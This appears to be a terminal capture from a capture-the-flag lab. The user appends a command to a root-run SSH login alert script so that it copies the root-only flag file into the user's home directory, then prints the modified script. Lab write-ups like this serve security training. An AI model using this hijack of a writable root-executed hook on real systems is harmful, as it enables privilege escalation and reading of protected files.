 svc_acc@late:~$ echo 'cat /root/root.txt >> /home/svc_acc/flag.txt' >> /usr/local/sbin/ssh-alert.sh
svc_acc@late:~$ cat /usr/local/sbin/ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
User: $PAM_USER
User IP Host: $PAM_RHOST
Service: $PAM_SERVICE
TTY: $PAM_TTY
Date: `date`
Server: `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
cat /root/root.txt >> /home/svc_acc/flag.txt